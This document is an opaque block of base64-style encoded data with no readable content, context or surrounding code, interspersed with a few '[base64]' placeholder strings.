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[base64]/OPoJP+jnvpAQyNquyN4GQPZK3JuFLWMKfE/qgvoW8v8bnHcHJeYKlRja7dixljfIvN5oJ5yhbt6S9xKfQENIknY/+V3XZTJxrKPwVsr8oMAOw+MpvSRw2wZ1/JIuIoQEbFuzWz+TiZmHP32Ui3f9IgB1Xv7lXBhYhs1GSlwSLGs3rRC8CgocNVsxO2wJQ6KhCNusRk0V6DJqEX3HXXobb83Kg5iCwMB5FUKsQnrm1FAHmsh8JakxlAIyRjoCgV4kl+kHygiH7XJG8CLOY8K6E0VLX/37ZvaRjeYG92nS6c7n5ZC4l8zwbq4phDdYE1b1BK6BqWmx4+RlpWNBeQKYDlYVNbs5fSrTwV7QvxZDAOVGLvrGaGasyRMM/asL5lLYOemXqrhFYo5cN5A6Mb408EUcBDZo5diN7rpG1gJKPcVBxidcJVeHioftYHXhoZeXI5xcnmoVvhJH8HVO+u1jl1AVnXTxcdF5jIZK9wiUOxNX+xpWRwQrptx7hVtKvJqCjCASz9D2wxwpl9r8ZWo27WCf8v1AgXhOiUkxbIKFjC/BKgzpPGDu/pw5F321McVjyyrg5BaZ5xmu9SDhn/pw7eHR1821/aVEEDEltShBHfwMCDgNR0z/6jT5RvYaqELqJufRwkOAYekndTtRBY60v166igQT2b4MNcGgtYCPVN3RHKL4eAEFJothPQtFqLCWPhfBJCHDFp/BHIwC4ztEd2uKgfSfvQVTED7RrB+lF3UpPqpAwt4439n5b5uo+u+GnCbH7HNqTQUY1w/820wOy6jGz2vxaSj4bz/asPn1YqLgtXcLBMYM3hxfY3zhRJoYX68Mvf+WLAAeC2Wng2cD6EVgx+9kYv5WgseFVFPddRSsNTADK3ldr0XGitAjYqYn4Kj80g4Mpm6ttoF97QLMAzwtvI5vOJ52HENliPTGSD1w1gQhbc+BlYVl1P2UXBLFqE66IY0iPzvikzoJPf5ByV6whOtdrpg3FB/31TEZaqqhl1042tQFRX3gPQvdnKFe8+Fc1C/vG2sAtJmMmUOeijEUkt2ryJ5eCydAV9bDGu9lRPfYGxztrICM2I9fi9kGDarJLJOVphRU2xdQWpNTOyKzxGpsVqGP3ysmLMklPiEjXq9PUYbrkv/cN7TTW6VhJbbRXlIuKmPBHYJ4equWYmy4tKuY7/WePWSQ7Vb8DtSZ15gVR1ufHiKdf7zgOc1xL0FCTiDjNcYrqYP32qtR5SY0LM/4ku07zmPq0IGl8NdtsCBwuP9CTBvjYsiifIdfREb5zmAokSbmhA+ziwiIuwlcDeNySObyx4FHIa/UNWpe96KWb8i+kgKWmcp7nkb31VDZQPTzLdoEQGVI9IMk7Kqsa1AhJSAWDYiSTP4yKHVi/6s5bpiUuaNDxAPWWIPj586W+OKzQmZeHdoxd0KlEJzbG24t1att2WIUb1/s1eDUGXXr4IQy667r/ZmeByzGLOflHcVrUHRNwEbHrp8jDLFsk9sTQlsD6LvjCdmUfVylHGQVMLcVh1r73SGlbOYVxKYvZGikEg0Wl89H8TLO0gFm+uYOR85ofjJq+v6oRniq0QAB01upgWraqWfVJX/emcwUaNduvNXJxB4HVjSR9diqn7rzvKgXaSqH8xgLFyEdc2GlZ9kpi/IRcqa/UTgbBGAwjAO+81ud1J+DotgRoXZIKQubjyVNcHtWUCmrj8xiWzT+7GiUxi0QvdIVZGPv1fdt9/Mzz6Lx5hiN3emWFg+FLr323ZAR+VPqoxJAa6wuydZHu4/keGDTUzCCqHdYE14KjHSpSWcK5lBzK8cbX2NTbXx7j0pTKfEqevz/PAA6gh6JSlFPHaqh5zrMh+wtwt3NBNyfjLmYEaLqMN5yV8qnXVxlu1u3DtMgLu0HjGI7jZeqUwNWvhBvkXGlT0Nagxv+N5fygHhaCbjy5gi+Dcz+ymULpMdYM4JjTHfFYEk1Z6B31sWpcelEXC0PhmlXGG8/[base64]/YLMGQtOv9L1uvhhF+p8bEUJfWKbHkKgamiIme/2xpUUV9FatlIQNEKcZ3lPDX1XIMRpaCsQNUdaDok3HJo1IXzs3EVV7zJevYlNVC+2IHB/nXmzRkxo37eU3bF3pFqTkAy4zbmfAVLvewtd0UntkXnbFsNbbFUBAnPCNFCMXUFiTks7cQePerAlH7WOvxGQh8aM3p1EHMeZVyNPksg8FwM0QKw9K/nDiEsyaeTAXNi8FFHZ1LvO12JKMXHLDmFZkpDJI4+Y/uTQJadAJxV+OQfqN+rD9Ul8Q9OTb3y9zrhWopwvOCvjNvEVw4CTqSUn1ERCa5WpynqcK/hCf682mj5EFiKXPzIN/YCzFqmvvKvURUJMXF7fb0XNx+UYhN6iotB8JuRFmiNoUdSzlKbVyamGTySTuCjtgVwp8Nn9S1eggZTcBNtUtPZWD8JCMTtFN4WVuJSDcj8puiU0/6L2mfp9P4CIzZxktJ3Foa3yCaM1kUi12sSePZXrW213N+/VWSrnWWFBmxKG0vLe7BtBYKNB0Nsj6RcAUqTJVHx65F8vulep5e1N6kh/11/mH/0rN1nj1HQzeeXOw9Q6K8bYDvhXqJ2fDqZFWQjh2xH09f4G5vOi/zVIPTtr3U7vhDVQZY3mHvdUhlC4OH5V7xDkj6piGwiVNzsriJWv95f8J7itQO+nlGpOMFLjr3efTfNhZIvgxTB3soT1SJfPlrpVFkZgVyMobO2dLncvusnKifhVd7gG1+iXeh4uoJIz6/G8KdEogLDxoQ5Ct2h0MYJiER1OE/xt7kknX0NjmHK2qtMCXiLgYH0XuJ8MKdv6IyGo/miZOwKYSac6/h6sceYSrStmN/+LZRkSGPxdxyl7eA3ksbbjW1aFmwFVSKXC/vjF9R5+zTDt6KITeKGgksEXi9B2P6oYvr7sshibRGJFJ4xPVaBdLtOGQghyoEGvbftAVjUTKVoJm4h7SGofQURm/N9mTq1A6jgvWhYGhWjArTAxxKRsA3yLQ6ksNIW86lsx3csWxJN6fHAnVnqLkaxey4bAxgWQ231mV8i1JQ+YgLeCv9SMVRN1hpScILr82baUDRyW/4Y1+qvy2DFkFUJccmV26riq7Cl3Yf0/uNC6pTsHJqp3b52aGhuOQXdoa+1DtXpLidU86ZAZvpkhiClblbtUyUvZWibT4tA6eqt6n1v3IJ5gAiHIZ6043kUXHRaDHcGRs5gXPjbD7RShIo0O4MC3wtglJr6dDbaWQ1qESZoQ/6MnSw8A0IisFckt3ghHaFDKMQ2JVgHKvN+GRDanr00T92EQlteM5mT/v2kWIIGn8Iml7+mmaYIM9L9wGZANCBviOUJzG20BCkIzInLCVxkcb2sYDtEoPidbgwkKi0ZSDYlf8hFYnySoxzQX3T+R5nAGh4UXLHG8gHDllHFRAcB0ddTb8kNKoK+2C1O1csByZLDEkdFm5vEu+nOUUyjP9qEzNRG9Q+2pipcbXqkvao++ETenrtnCahG7Jb6+1gd/33Xv09Fb68Dq9mTJsUotk7prhe6boK2+/NoATFTyzOScD5QN6JJXZsJeqmWpWzL6X9Bd3bupxGk1dchTQq45Ow+1okAZ1T9NBmuL9tXnhaYZgtJueB7qSJZw1sDGIx/[base64]/gdRd/QU/vlkIT5l3KojbXG1jcEgYlzBpVBejFJ5n3+Zi54vAiKm3i7beLDol1Q6VBCtiqJbkno4xPcXv0QeosYOBwwM+q9NgaF4vXTVrLrlVL17nij30ygWbY4EOXBVSrc86eFknmSmXCx/aGYJr9J4ykJCsuoNetdzgFBUarTRPAxch0eKyW7e0XqIbmoKKjP5LxAcqW1cPzPs4Uicr8RVPi3l9aCkurqrKYA7wBacL9KBA1bZ/zcBYokK+qZONDvYNxiEFCXeqEL0a72rHcIXCBmKj2ATXdmjTw1JGTNGiXm9xH8t9Wz9y2VbB646RjW3cb2ufdu+TnqJVw4ReLGGcy1TW7wDaIgCPaEeH21P3OiLwACmsD3a8peMiAhtmmGeHICEOB/wzAKhdqdPI/2MM56QeEAI6qk3PDgB2bso30xYjGG8J9K4IoqNXf+nyvQKcQ6503xHtJeaVONOVXNyybBSc8KRgLpAZCWjOvVy8OX/p5L45Th0oqtf/5z4ymMnmbn8ftxgrJ4s83VQTjX6VR+JEKHA5kVEtS/5amJukk/PKIM5Qq5JFB3Hi83VQuzVBDTxoLqS1N1t5Pw6Swkb/zHkDAiRAKF2eMc26sJjb/BxoNJ9/0fTD56RNivfdJBLzX97lOjyPCsM6LDxLW9a8rBRiNVByG9zhaYfWOHmXfRSRDoDDpX+xLRvMhknyw/gtP1Se062HZf4lsK4ytIftXa7XX3NsNGyk6FRMWzHN/[base64]/rSMT2myB8+zq+RBN5YxagyA3KLD6p+xKei2ICwJfbg6+oYkWrmmwYw01uS6aaJRehnKPeafie0Jlwutbxi9m7iwHudM4jebf2m4OhTfaEo1c4ZQLRIG/VZX4rQhwjoyD3yoD6c4eZjawEpx+mhxPcyxzdzRGOlZwc4FZ/8FeqlxRXILB/cU3tjmWkN6K77In7YlWnvUPYqRI11QkmsUY1CsklNRWCTpBDdEnn3LNKGHHAXMz9Hdd+ESCSFa0a99snI+NvdtHstY2iuW8UFTyppfwwLuPLUvKG85EddLYDZQ88Nx/vDHNceSHKVeRW2xv9fHYkB0gVxuzDFOMfvIuXXmNh0cTbmlyMsqkyqkathZbQyd8C89yVtnFUMAytZ02OFMgyCPDuNUr1Mfy+ZTBwf1+Hgc3HEx2Cjyh6TrooHHNJBdpJPCaLQYQ3qfcueZj6TiPSJU+///qFRA9imbn0PkYeEk7pHa7vLdqZjHWOaMyOm7YZP9/NsKJTY5VwVLYA/0rw2mTrGxe9DshdqmomHOTyeIeEZRpxhHGtvkAQuIfRLHnAA+i84YVzhr5A9UatoWv+BXIq97RA2hSUn3Vr7nxH4UqqQGfl77k3mWPzYNMzaoBUfnPdQs4G867ZucbM8OzGbjidPqSceb0APEexDW0Nu9z0S1k+k3ABDBqn9RUXKdl1QIWcabDY2gNatIRSqmgCJ/V+Z78urIVpn5G1jnXulKCEpDuD31BUtNq4FR3FVhof+mvCD26mcBqpjOy+HuwkR+G+QM75OFMImRV2KDp7VZ4XR742OMrmNsl0skSADtAubpHKQTH89YoV8eG5VjMR1gFoQlUistmlXHIX2vaxG1JiAMql5tUfJIoqCY15NejcDIT5ckyuyw+oEic1AmkCl3TDL3/hjZDcFvyl8WC/4BmFZjEwMaxYmYpN2hwvPsuKmn5G2zz4DGk0L3+m7n+v2teXk/6cctMaaK+Fp8HxrBX+oj+7zDAzbZFATHdbx0oh0sloSNtI+MqOg2RjzX1lRQt4FXkfh5ENfjQqT9Y2SyLW9S9SGhmTQnaVUpcci/vqxWLWn2TN7fQmryh6isc5ILhExx11/QAf2EkEGO3kt7ge4YniGPRUMnzG9iHQ0SD7HtKY6LjkrSn6IVsbQY5po4jleUY06A/zu7WI2UrDWaeffV3rAC5hg3osBv9gb/rM2tQqArCuo2Aco7ShQ3k0t5Pue0pQ7+/SBg6R5ZdXmByBY4DZnbkafgqqsquKNKs3H4XFjlWAIziWyb5waI4UX1yuIvhrDZJDBqY8nbZTf78mBSs6mVZoTsMayo550Fb1xVmKsHL2IaCU7tb3i8e/ZUYECA5CdJkJJU7a57azeDb3krLUTnKbe4EwA3qnjM5k3d/dyxIlH20aC2/7ZFRW2YpnMyFGhJInqM6P2sfuyvatGoNEfTEW/L5F179ByeFkC7RlJ5m+WJRrv+dWRa76aOtfLRURsHB98Pa4aS9VDq/vovcewqPhydtEbjY5ntmySXclTT+leV1SjOzAUfgUb+qYzsnGM2zt9UlPvr7ecWdTekOSotDRHt9nacRV0+C85mey8Hga8A30vx2PbRMQ6Hygfcc6xn/lhkW7Q/446XJ5PrTwOPcjG73E+2KJni73egHI5IQFFNaAvs1tfZp2inmU1v/Y65TXxmYSDIYds6Q/6LaaQnP2CQrOwGkOdqZhlBvQ6zatmwv2uzCCCwH+Z684E9BRO5GXh2QdEhKJCl+okowLX1O/BOP1rou+R879Hi2KGxq5t1zxW74Ng4bRZbvY2UWtTCTL4CHwHKLPoygUmDftrW7M+HgKFfW+kSJN4YyZKexRYKqefknvpJbrkmagI8b+jA0MbNTDlI+FeLVaWp4jjA4Gv73PaEuu/lmTo9m09DiVPCswiVZrm5auJpspIQX8RZXsYiHa91fGgYpo/GEpY1JXK54SgAcgj6Q/[base64]/fED6Clqe+aPh3coqg8GoWMzUUD5s5y8KbrpAhmVhW8ANc6t/RAeq+o/mWHowwggM+dGCVgnprRj4Zp6hYhI6QZPt1IzM0KhCTJbTU12DGJuW7OMqm0DtYiY2IUubIB4DFKJ6ED7MZ7hqQ5keeXKEfKy78AbeV9Az8s+WSTPEftgk8uMRYoVTkDoWd9+63AAU3Xq4yLc72qXzaCuA+/9FNBGFSxS5Z8SpPH5gSTCECMGARj3lnRRbiFVUyYzpmSsO3u4B2CvSxtNRJnIl6YAvTUVkCmO6h0Rd46bEmWqwRGEJxINwyGe+d4bMS1MhdXZslP3JYpyZwmtMQ8x1C50GyhrXbs/tmOVuwEHDsefDbnKpqZWdHIZZ8o8R7KXpGlILYXmgeypqBu58MyZky7Dv4sqWBfzup/[base64]/Q/nixv6GyE0VgYxaEL5W8I9Bl+O91JrMs37PiSWcXxEVjmiRD63VoqfzUSJUXmetABQZKSF4aPnGF7sK9OUTW6tYra91e4JDMm6hB54HGLv38mek5Uj/PxijkJhgYYN8E49QoAKeml5cpMxgdU+xRU0soyJwg5ADajXhW2eDXuQvlxX0YdT1SwV4QseR2Hm/9kak2bEkSy9jPQoAUM6CZOc6dIw5ygpjm1T0NrMfMfR7sN+ffEQdr+HVT2rhEIsS4Cnjxiz8QLhqIyZUNdcEe9hSO8XkldgO3ta7q9oSqsyPQiWFkp8cahOhOy95VKthSEnH9X+VGUZIA7Msh6TkgQQOP3flduXbaHd/gO2gmhiv/Re/skmTxRtKPM00WVWyfwai4PfNsJ+7OeA8d5VSBYBCHVmRwwm46XwCH1y/BKy87xwE817AsADPPzfu2ijqcOKrTTa4uYmyv6Nuzf1LKhMYCc8FsZP6gVeMm/441uMjw0AGqb6Ln80q/ndq+fLfNPanMxHbL2kI2mBfOciU/gV0rZTtFuX5upVxYz4sRm7J9C+Pfptv1mCtU/ATMzTsTB7jG8yLRyerxTR0x7B8MkWsHrdoCOBvVOenN+SCDda/dDLhT0IUMdCTNTfLUD+A9KYe2DAw4+E1ayHCuj6NUmlFoo7QdvysdrgbUH/9tzz0ofCqdfWW1cOTpjMzgTAeEfV7mjVC2yxmKOi/UvyPg3yMXOG9YF7nP5V7CjJFHLOdTDeDWmWxGifcKbTGs9xiFH6LOrk51t+SW+AimGuVDHOrkHVFAR3pZrp4LNyv/0kyqGxQHW+TTBrEzYrT/ZZxV9NDDrBTkX9URM8HBC0YU70JOMqjA5yq833+RmYr4zzyyZINWrGb4++ptlEOV1IEC0CY4gdGviuU0K5xUjZbEj31NlzpIVzDjg23jbXMbEVE96kyzOoR51iaH0J6VQ2/RxOvrMSakW0A2zsdCxsgFCMax0Mreq7y9ZZKHK5lDVSmr7TyamSI20anuLjzUMVexB/qYf8gPedlohXjLIujdfYUc0XSOvYEfIsWUzLFdFNp+O2mZ+VNYq1VN7PePUb874UjP63sQvWUd1VlD1wiaYbTGUoM6pKFaoH27BTYC5ME9l+glPMYMmrAVh0QjK0ZZJs/[base64]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[base64]/Bg3TY4p4EOyVHmzdn3uIDOcZI+lIE8ymPfaU+1ji9kV+Y6tj2ftJsJYuFDVYVkPNDp3OmXvOmtiFnhrmdm4uLtDtSCpWvfAg/+yopOYzwUJLk9JH1G//H2pPzeKyQjJvCxmpoPmeInp3zTX4NzjKYZs7z8rEINBok6262a3mWNhjdT/qC40TaUuHQx38Y5qzMdeOqm9d2xIYBlP3YdY+V2XjxIn1PreP4B2EdgrUZ13AwC05R2QFvATNSvK2hSW0Hzzg0kQC3bMWQngcGlS76qInMzQ2aQm5xv2Kc8xuU8RTaVOS0dB4W3bjW/[base64]/9GEOHZ2QZeYcsZClYmC8rL/6f5zc1vux83WBzgkdWi0iaOSomswGgqksJUBhVjTd81cShB8Cq3mZ/39j33AJSycijbtVcSqMgC3VRzjc0IMUIDu5kWR5q10thjoJ2msH/Vi8UQ/DAQnHv4RIlFbNe5RVKAkdHB+DuSd1SEDDrBsN+pw1vP4qe+y/[base64]/Ze838ltcYHKF53zYVu0EWeMPxY/ud6pINlX1lrhTnAZKw2gm2KTV+eHjommYVSUSeChSp1FlNrBtdjcd0gFNrvx1bi2Ml3colVUWBXff5eu9dFtwIxJRDC4BZn7drlI4v+/PfSkgHrjilhLyDqSijaKbzOR/NwVHij+w0br+eSBYTMyMoOoBOMLPZyLWNReRTwJnmcmV07fEONbNFjkP3ZylcZEW+s02kDzzHXETSfSXtw/Gelts2GuDhMVDpbE8Kjtxu4MvGSosFqxEQFNVHbBLU3da8x8Zsu+y8lb64g/JZ17wpq7Naq/VQrzx9bZb/X0bN9OU1pvqvc6FgzUcYqXM94afRzkwKSnoBvM4CXyJnInoWJBOjNPv/hm1+A1ywtF9kI71yoK9gXJfuRo9K2l1bysGT+JOYKr8ZNDtv40hjQ1p7Qy8At0kE+GX6YE6IUpeanmvA9QB80BhaKxUe2EURP3EeYIoj1DEgmCrvx1mbMAQmJuHWinX11qielyaHKtiGqPEg9yPFtR3W+D/aVO72Wzg1FwrHAxI5nd3jOJq4kEVKLxBESx3eseAcRXug6loro/QBEKIC2PiZjE8sTNyGOiW5TiY3UEKjuTWUt7PocYsWixxKzRCuRFckDKLI8+O9ga7o3vOoQROJMBFL42z8WDokAR7qR6sUMKuO/gYdRb7e+vWJaXcPyhfuLHyYyfvd/PgORZSHKUug+oHYE30uXg4YCZkB+wyaB30fRBoFiZ5NdCOWp/SAo5TTA86dEccYkYN6BrjI61KosvzVSnYzDgE6gUDDGXaWroUER0O2i+aDD+hW8yfRkglJmIQJin3PxH2A55EmLSh1p/6W93yc+v5Z+YNRCS8MJ3CibaPh2HRNkSsApaggY+fcgYxQ8ih9qhl9gDo0Y7Lj79L8qCat7hPD+0kBsSMjnOTjvSf21nFVJ1Vrfv1ueQQnM/2fI3LZsD18SCWuIB+nSOEjxc4v+bZvp9WS2UkwxeZUw2Z6+55Jni5qw/oRfSsTJyanB8WdK+LNYGQFTxO25ogjYQRDpbbhxwhPgnNJN1w3GYTzgX4G+Dd+BsE+9QZTY4Fd9eNF06NwkTW0JiberAxMwZTzpsJGmLPnA2G6AjlSIfzbZ2/im28IL24nYg8gyQ7Rn9t7+kYJ/RogGNW7sLE9UwoO2QmrBfspKBIHp+t+YnYUPf5Sm+6zvxvCY5WHSu13Ds13kWs1RBfm+RtvLy4KQJwAVOvZwMF4/UtwQv99wW4bQW/rhl4y2KAYSqTAwYL0pik4l0SzBToQwSyxh44W4seC95DSLbiT+7d+5PjAvtewBjKDvZJWstc6yIafbLUCfR+nzD+3Txs/IunmATTudLMagGVwA0sNicrxxWlfCDL+uQo9SnN1tV5qTxD/fRP9UoOk7azVIXfKTUV4Ae3utm/ClHz8I6sHo0X/5yT1IJFWcgerZT3BxZjaX0AZbtrABCyTABWVT3dgVAKauNLJkQHwYHKeA0Lm/eMDROtmV9R/iiGuGUO4zp80pUSZDu4hO5w0O4cBn5HyzMQ3Jbwn/Q/i//RSFf6kY60Z1EpL3XnPuuPJpgTXjV1i9k3Pcp6Wk2M6A9INZ